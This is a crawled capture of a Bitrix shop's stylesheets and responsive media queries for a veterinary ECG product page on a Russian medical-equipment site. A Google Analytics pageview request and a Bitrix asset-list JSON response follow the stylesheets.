    transition: all 0.2s ease;
}

.cbx > span:first-child svg {
    position: absolute;
    top: 3px;
    left: 2px;
    fill: none;
    stroke: #FFFFFF;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-dasharray: 16px;
    stroke-dashoffset: 16px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.cbx > span:first-child:before {
    content: "";
    width: 100%;
    height: 100%;
    background: #7cc242;
    display: block;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    opacity: 1;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.cbx > span:last-child {
    padding-left: 8px;
}

.cbx:hover > span:first-child {
    border-color: #7cc242;
}

.inp-cbx:checked + .cbx > span:first-child {
    background: #7cc242;
    border-color: #7cc242;
    -webkit-animation: wave 0.4s ease;
    animation: wave 0.4s ease;
}

.inp-cbx:checked + .cbx > span:first-child svg {
    stroke-dashoffset: 0;
}

.inp-cbx:checked + .cbx > span:first-child:before {
    -webkit-transform: scale(3.5);
    -ms-transform: scale(3.5);
    transform: scale(3.5);
    opacity: 0;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}

@-webkit-keyframes wave {
    50% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@keyframes wave {
    50% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

.bx-filter .bx-filter-param-label {
    padding-left: 0;
}

.bx-filter .bx-ui-slider-range {
    z-index: 100;
}

.bx-filter.bx-blue .bx-ui-slider-handle.left {
    border: 5px solid #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    -webkit-box-shadow: 0 0 0px 4px #7cc242;
    box-shadow: 0 0 0px 4px #7cc242;
    background-color: #6bafe0;
    margin-left: -7px;
    top: -4px;
    display: block;
}

.bx-filter.bx-blue .bx-ui-slider-handle.right {
    border: 5px solid #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    -webkit-box-shadow: 0 0 0px 4px #7cc242;
    box-shadow: 0 0 0px 4px #7cc242;
    background-color: #6bafe0;
    z-index: 999;
    top: -4px;
    display: block;
    /* position: relative; */
    margin-right: -7px;
}

.bx-filter .bx-filter-parameters-box-title {
    font-size: 15px;
    padding-bottom: 7px;
}

.flip-box {
    background-color: transparent;
    width: 288px;
    height: 192px;
    border: 1px solid #f1f1f1;
    -webkit-perspective: 1000px;
    perspective: 1000px; /* Remove this if you don't want the 3D effect */
}

/* This container is needed to position the front and back side */
.flip-box-inner {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

/* Do an horizontal flip when you move the mouse over the flip box container */
.tabs-li:hover .flip-box .flip-box-inner {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

/* Position the front and back side */
.flip-box-front, .flip-box-back {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

/* Style the front side (fallback if image is missing) */
.flip-box-front {
    background-color: #bbb;
    color: black;
}

/* Style the back side */
.flip-box-back {
    background-color: dodgerblue;
    color: white;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.tabs-li-title--flip {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.7);
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.catalog--front-page .tabs-li > .tabs-li-title {
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;

    color: #58585a;
}

.catalog--front-page .tabs-li:hover > .tabs-li-title {
    opacity: 0;

    color: #58585a;
}


.catalog--front-page .tabs-li:hover {
    text-decoration: none;

}

.pagination-wrapper {
    text-align: center;
}

.bx-filter .bx-ui-slider-part {
    top: -12px;
}

.product__similar-block.similar-block {
    padding: 40px 0 30px;
}

.bx-filter {
    min-width: 0;
}

#catalog-filter {
    overflow: visible;
}

.mobile-filter__btn {
    background-color: #7cc242;
    color: #fff;
    text-align: center;
    padding: 5px 15px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    margin-bottom: 21px;
    display: none;
    border: 1px solid #7cc242;
}

.mobile-filter__btn:hover,
.mobile-filter__btn:focus,
.mobile-filter__btn:active {
    background-color: #fff;
    color: #7cc242;
    text-decoration: none;
}


.price-list-sections__inner {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

.card-circle-wrap {
    position: relative;
}

.card-circle-wrap .card-circle__hint {
    display: none;
    position: relative;
}

.card-circle-wrap .card-circle__hint:after {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    display: block;
    bottom: -6px;
    left: 50%;
    margin-left: -5px;
    background: rgb(124, 194, 66);
    border: 1px solid #558b27;
    border-top: none;
    border-right: none;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);

}

.card-circle-wrap:hover .card-circle__hint {
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: 64px;
    z-index: 1;
    background: rgb(124, 194, 66);
    font-size: 11px;
    padding: 10px 10px;
    border: 1px solid #558b27;
    color: #fff;
    width: 140px;
    left: 50%;
    margin-left: -70px;
    line-height: 1.3;
}

.reviews-page-item__text {
    height: auto;
}

.slider-text2__text-1 {
    font-size: 38px;
    font-weight: 700;
    line-height: 46px;
    margin-bottom: 22px;
}

.slider-text2-wrapper {
    text-align: left;
    padding-top: 65px;
    padding-bottom: 30px;

}

.slider-text2__text-2 {
    font-weight: 700;
    font-size: 61px;
    color: #7cc242;
    border-bottom: 4px solid #7cc242;
    display: inline-block;
    line-height: 1;
}

.slider-text2__text-3 {
    font-size: 21px;
    margin-bottom: 30px;
    line-height: 1.3;
}
.slider-text2__text-advantages {
    font-size: 18px;
    margin-bottom: 30px;
    line-height: 1.3;
}
.slider-price-block{
    display: none;
}
.slider-price-block__note {
    font-size: 18px;
    color: #f44336;
}

.slider-price-block__price {
    font-size: 61px;
    font-weight: 700;
    color: #fff;
    background-color: #f44336;
    display: inline-block;
    padding: 3px 36px 4px 25px;
    line-height: 1;
}

.slider-text2__text-4 {
    color: #f44336;
    font-size: 38px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 45px;
    margin-bottom: 12px;
}

.slider-text2__text-5 {
    font-size: 20px;
    line-height: 23px;
    margin-top: 22px;
}

.main-slider__swiper-pagination .swiper-pagination-bullet-active {
    background-color: #83C237;
}

.main-slider__swiper-pagination .swiper-pagination-bullet {
    width: 40px;
    height: 8px;
    border-radius: 0;
    background: #7bc242;
    opacity: 1;
    outline: none;
}

.main-slider__swiper-pagination .swiper-pagination-bullet-active {
    background: #f44236;
}

.swiper-container-horizontal > .main-slider__swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 2px;
}

.swiper-container-horizontal > .main-slider__swiper-pagination.swiper-pagination-bullets {
    bottom: 10px;
}

.main-slider__text-bottom {
    text-align: center;
    font-size: 30px;
    font-weight: 700;
    color: #f44236;
    margin: 15px;
}


.main-slider-slide__inner--center .main-slider-slide__image {
    order: 1;
    align-self: center;
    max-width: 400px;
}

.main-slider-slide__inner--center .main-slider-slide__text {
    order: 2;
    text-align: center;

}

.main-slider-slide__inner--center .main-slider-slide__image--2 {
    order: 3;
}

.main-slider-slide__inner--center .slider-text2-wrapper {
    text-align: center;
    padding-top:  30px;
}
.footer__free-russia {
    font-weight: 300;
    font-size: 13px;
    text-align: left;
    margin-left: 12px;
}
/* End */


/* Start:/local/templates/edan/css/media.css?154744976416738*/
/*==========  Desktop First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width: 1229px) {
    .item-card {
        width: 100%;
    }

    .slider-text {
        top: 20px;
    }

    /*--------Menu----------*/
    .top-menu-link {
        padding: 12px 0px;
    }

    .logo-wrap {
        width: 160px;
    }

    .logo-wrap img {
        width: 100%;
    }

    .phone-wrap {
        font-size: 17px;
        line-height: 1.6;
    }

    .top-wrap {
        margin-top: 8px;
        margin-bottom: -6px;
        font-size: 13px;
    }

    /*---------Tabs----------*/
    .item-card {
        width: 30%;
    }

    /*-------Slider Btn-------*/
    .swiper-container-manufactures > .swiper-button-next, .swiper-container-manufactures > .swiper-button-prev {
        margin-right: 0;
        margin-left: 0;
    }

    /*---------Footer----------*/
    .footer-title {
        font-size: 16px;
        line-height: 1;
        margin-bottom: 15px;
    }

    /*----------Product Card----------*/
    .card-slider {
        width: calc(100% - 332px);
    }

    .card-information {
        min-width: 320px;
        max-width: 320px;
        padding: 15px;
    }

    .card-circle-title {
        font-size: 0.7em;
    }

    .card-discr-wrapper2 {
        font-size: 1em;
    }

    .card-discr-wrapper3 {
        font-size: 1em;
    }

    .card-btn {
        text-align: center;
        width: 142px;
    }

    .card-btn img {
        display: none;
    }

    .tabs__caption {
        width: calc(100% - 80px);
    }

    .menu-product {
        padding: 15px 5px;
        font-size: 16px;
    }

    .menu-product__link-wrap {
        text-align: center;
        display: block;
        width: 100%;
    }

    .menu-product-img {
        display: none;
    }

    .menu-item-wrap {
        display: block;
    }

    .req-call {

        margin-right: 0;
        margin-bottom: 3px;
    }

    .button-request a {
        width: 100%;
        max-width: 170px;
        display: block;
        text-align: center;
        font-size: 14px;
        min-width: 152px;
        padding: 8px 10px;
    }

    .header .main-menu-icon {
        display: none;
    }

    .item-card {
        max-width: 305px;
    }

    .card-btn {
        height: auto;
        font-size: 13px;
    }
}

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
    /*---------Menu------------*/
    .top-menu-link {
        font-size: 14px;
        text-transform: inherit;
    }

    .top-wrap {
        letter-spacing: 1px;
        font-size: 0.9em;
    }

    .menu-product-img {
        display: none;
    }

    .menu-product {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center;
        height: 65px;
        line-height: 1.3;
    }

    .main-menu-video {
        width: 50px;
        height: 35px;
        padding: 2px 7px;
    }

    .main-menu-video span {
        display: none;
    }

    .main-menu-search input {
        height: 35px;
    }

    /*----------Swiper-----------*/
    .swiper-button-next, .swiper-button-prev {
        margin-right: -15px;
        margin-left: -15px;
    }

    /*------------Reviews------------*/
    .watch-scan {
        font-size: 0.8em;
    }

    /*---------Footer---------*/
    .footer-wrap1 {
        width: 100%;
        margin-bottom: 20px;
    }

    .footer-wrap2 {
        width: 100%;
        text-align: center;
    }

    .footer-byers {
        width: 50%;
    }

    .footer-catalog {
        width: 50%;
        border: 0;
    }

    .footer-adress {
        text-align: center;
        padding: 0;
    }

    .footer-email {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    /*----------Product Card----------*/
    .card-slider-wrapper {
        display: block;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-top {
        width: 100%;
        height: 492px;
        padding: 0;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-thumbs {
        width: 100%;
        height: 100px;
        padding: 20px 20px 0 20px;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card {
        right: 0%;
        top: 40%;
        background-image: url(/local/templates/edan/css/../img/right-arrow.png) !important;
        margin: 0;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card {
        top: 40%;
        left: 0;
        background-image: url(/local/templates/edan/css/../img/left-arrow.png) !important;
        margin: 0;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card:hover {
        background-image: url(/local/templates/edan/css/../img/right-arrow-green.png) !important;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card:hover {
        background-image: url(/local/templates/edan/css/../img/left-arrow-green.png) !important;
    }

    /*------Card tabs-------*/
    .content-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .content-item {
        width: 49%;
    }

    .menu-item-wrap > .main-menu-icon {
        display: none;
    }
    .menu-product__link {
        font-weight: 400;
        line-height: 1.2;
        font-size: 14px;
    }

}

@media only screen and (max-width: 991px) {
    .item-card {
        width: 45%;
        max-width: 100%;
    }

    .chison-brend-btn1,
    .chison-brend-btn2 {
        width: 47%;
    }

    .learn-more {
        padding: 6px 1px;
    }

    .slide__header {
        font-size: 46px;
    }

    .main-slider-slide__inner {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .main-slider-slide__image {
        display: none;
    }

    .slider-text {

        padding: 20px 0;
        top: 0;
        transform: none;
    }

}

@media only screen and (max-width: 768px) {

    /*----------Menu------------*/
    .top-wrap {

        font-size: 12px;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .button-request a {
        padding: 4px 5px;
    }

    .menu-product {
        margin: 1px;
        font-size: 13px;
    }

    .menu-btn-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .input-icon {
        bottom: 30%;
    }

    /*----------Advantages-----------*/
    .advantages-circle {
        margin: 0 20px 0 0;
    }

    .advantages-circle img {
        width: 40%;
    }

    .line {
        display: none;
    }

    .advantages-wrap {
        display: block;
    }

    .advantages-item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        margin-bottom: 20px;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .advantages-discription {
        text-align: left;
        margin: 0;
    }

    /*---------Tabs--------*/
    .tabs-li-title {
        font-size: 1.1em;
    }

    /*------Card tabs-------*/
    .content-item {
        width: 100%;
    }

    .price-list-section__text table {
        min-width: 0;
    }

    .mobile-menu-btn {
        display: block;
        z-index: 50;
    }

    .top-menu {
        left: -100%;
        display: block;
        border-left: 1px solid #78909c;
        position: fixed;
        max-width: 260px;
        width: 100%;
        z-index: 50;
        background-color: #78909C;
        bottom: 0;
        top: 0;
        -webkit-transition: left .5s;
        -o-transition: left .5s;
        transition: left .5s;
        overflow-y: auto;
        margin: 0;
    }

    #toTop {
        left: 2px;
        bottom: 5px;
    }

}

@media only screen and (max-width: 767px) {
    .wrap-1 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo-wrap {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
        width: auto;
    }

    .menu-item-wrap {
        margin-bottom: 15px;
    }

    .menu-btn-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
    }

    .req-call {
        margin-bottom: 0;
    }

    .button-request a {
        padding: 6px 15px 7px;
        font-size: 17px;
        max-width: none;
        text-align: center;
        width: 180px;
    }

    .req-kp,
    .req-call {
        margin: 0 5px 5px;
    }

    .menu-btn-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
    }

    .menu-item-wrap > .phone-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 24px;
    }

    .phone-wrap-1,
    .phone-wrap-2 {
        margin: 0 10px;
    }
}

@media only screen and (max-width: 740px) {
    /*-------Card Page-------*/
    .card-product {
        display: block;
    }

    .card-product-title {
        font-size: 1.5em;
    }

    .card-slider {
        width: 100%;
        max-width: 100%;
        margin: 20px auto;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-top {
        max-width: 100%;
        height: auto;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-thumbs {
        max-width: 540px;
    }

    .card-information {
        min-width: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
        margin: 0;
    }

    .card-discr-wrapper1 {
        width: 50%;
        float: left;
        margin-bottom: 15px;
    }

    .card-discr-wrapper2 span {
        font-size: 1.2em;
    }

    .card-discr-btn-wrap {
        -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }

    .card-btn {
        width: 180px;
    }

    .card-discr-wrapper3 {
        font-size: 1.5em;
        text-align: center;
    }

    .card-discr-wrapper4 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .card-discr-advantages {
        width: 50%;
        padding-right: 15px;
    }

    /*---------Card Tabs------*/
    .tabs__caption {
        position: relative;
        top: 0;
        right: 0;
        width: 100%;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .card-tab-li {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        min-width: 195px;
        -webkit-box-flex: 1;
        -webkit-flex: auto;
        -ms-flex: auto;
        flex: auto;
        margin-bottom: 2px;
    }

    .card-tab-li-title {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

}

@media only screen and (max-width: 620px) {
    .catalog-page__content {
        width: 100%;
        float: none;
    }

    .mobile-filter__btn {
        display: block;
    }

    #catalog-filter {
        display: none;
    }
}

@media only screen and (max-width: 570px) {
    /*------------Menu---------*/
    .menu-item-wrap > .main-menu-icon {
        display: none;
    }

    .wrap-3 {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .menu-product {
        width: 49%;
        padding: 13px 10px;
        max-width: 100%;
        height: auto;
    }

    .menu-phone-wrap {
        position: absolute;
        top: -35px;
        color: #fff;
        font-size: 1.2em;
    }

    .menu-btn-wrap {
        margin-top: 10px;
    }

    /*-----------Tabs-------------*/
    .item-card {
        width: 80%;
    }

    .tabs-li-title {
        font-size: 0.9em;
    }

    /*-----Card Page-----*/
    .card-information {
        margin: 0 auto;
    }

    .title-section {
        font-size: 28px;
    }

    .footer-byers {
        width: 100%;
        border: none;
    }

    .footer-wrap1 {
        width: 100%;
        float: none;
        overflow: hidden;
    }

    .footer-menu {
        width: 100%;
        text-align: center;
        margin: 0 0 30px;
        padding: 0;
    }

    .footer-phone {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        float: none;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 15px;
    }

    .footer-email {
        width: 100%;
        float: none;
    }

    .main-footer .footer-menu li {
        line-height: 1.8;
    }

    .main-footer .footer-menu a {
        font-size: 16px;
    }

}

@media only screen and (max-width: 520px) {
    .slam-easyform .modal.in .modal-dialog {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        display: block;
        top: 30px;
        position: fixed;
        margin: 0;
    }

    .slam-easyform .modal-body {
        padding: 15px;
    }
}

@media only screen and (max-width: 480px) {
    /*-----Advantages------------*/
    .advantages-circle {

        margin: 0 auto 10px;
    }

    .advantages-item {
        display: block;
        width: 100%;
        margin-bottom: 20px;
    }

    .advantages-discription {
        text-align: center;
    }

    /*------Tabs------*/
    .tabs {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tabs-li {
        width: 49%;
    }

    .item-card {
        width: 90%;
    }

    .tab-button {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    /*-----Sertificate------*/
    .swiper-container-sertificate .swiper-slide {
        height: 260px;
    }

    /*-------News-------*/
    .watch-reviews {
        display: block;
    }

    .watch-scan img {
        margin-bottom: 10px;
    }

    /*-------Footer---------*/
    .main-menu-icon {
        display: none;
    }

    /*-------------Card page----------*/
    .card-information {
        max-width: none;
        padding: 15px;
    }

    .card-discr-btn-wrap {
        display: block;
    }

    .card-btn {
        padding: 3px 0;
        height: 30px;
        width: 100%;
        margin-top: 2px;
    }

    .card-discr-advantages {
        width: 100%;
    }

    .card-discr-wrapper1 {
        width: 100%;
    }

    .card-discr-wrapper3 {
        font-size: 1em;
    }

    /*---------Card page Tabs-------*/
    .tabs__caption {
        position: relative;
        display: block;
        width: 100%;
        top: 0;
        right: 0;
    }

    .card-tab-li {
        margin-left: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        width: 100%;
        padding: 5px;
    }

    .card-tab-li-title {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .button-request a {
        padding: 6px 5px 7px;
        font-size: 15px;
        width: 160px;
    }

    .req-kp, .req-call {
        margin: 0 0 2px;
        width: 100%;
    }

    .button-request a {
        width: 100%;
    }

    .watch-scan {
        font-size: 1em;
        text-align: center;
        justify-content: center;
        margin-bottom: 15px;
    }

    .watch-reviews .btn-more {
        font-size: 16px;
        line-height: 100%;
        margin: 0 auto;
        text-align: center;
        display: block;
        width: auto;
        height: auto;
        max-width: 206px;
    }
}

@media only screen and (max-width: 340px) {
    .card-information {
        max-width: none;
        padding: 5px;
    }
}
@media only screen and (max-width: 320px) {
    .slider-text2-wrapper * {
        font-size: 23px;
    }
}
/* End */
/* /local/templates/edan/libs/bootstrap/css/bootstrap-grid.min.css?154159293522110 */
/* /local/templates/edan/libs/fancybox/jquery.fancybox.min.css?153874657913841 */
/* /local/templates/edan/libs/swiper/css/swiper.min.css?153871006919779 */
/* /local/templates/edan/css/embed.css?15439357521473 */
/* /bitrix/components/slam/easyform/lib/css/bootstrap.min.css?154063414332031 */
/* /bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css?1540634143565 */
/* /local/templates/edan/components/slam/easyform/modal/style.css?15421204851092 */
/* /local/templates/edan/styles.css?1664962205219 */
/* /local/templates/edan/template_styles.css?166496220557311 */
/* /local/templates/edan/css/media.css?154744976416738 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1468452555&t=pageview&_s=1&dl=https%3A%2F%2Fedan-spb.ru%2Fkatalog%2Fedan-ve-300.html&ul=en-us%40posix&dt=%D0%92%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BA%D0%B0%D1%80%D0%B4%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%20Edan%20VE-300%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%B8%20%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1364864684&gjid=2014533885&cid=1782431666.1768976393&tid=UA-103246471-1&_gid=1482020559.1768976393&_r=1&_slc=1&z=2118289696
body_size: -449
content:
2,cG-YJ1YP5HX6M

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://edan-spb.ru/katalog/edan-ve-300.html?bxrand=1768976391436
body_size: 481
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/js/main/popup/dist/main.popup.bundle.js','/bitrix/components/slam/easyform/lib/js/bootstrap.min.js','/bitrix/components/slam/easyform/lib/js/bootstrapValidator.min.js','/bitrix/components/slam/easyform/script.js','/bitrix/components/slam/easyform/lib/js/inputmask.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768976391','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fd9e97b0dafc665e6c957e792966bd57'},'css':['/local/templates/edan/components/bitrix/breadcrumb/breadcrumbs/style.css','/local/templates/edan/components/bitrix/catalog/catalog/style.css','/bitrix/css/main/bootstrap.css','/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css','/bitrix/js/ui/fonts/opensans/ui.font.opensans.css','/bitrix/js/main/popup/dist/main.popup.bundle.css','/bitrix/components/slam/easyform/lib/css/bootstrap.min.css','/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css','/local/templates/edan/components/slam/easyform/modal/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}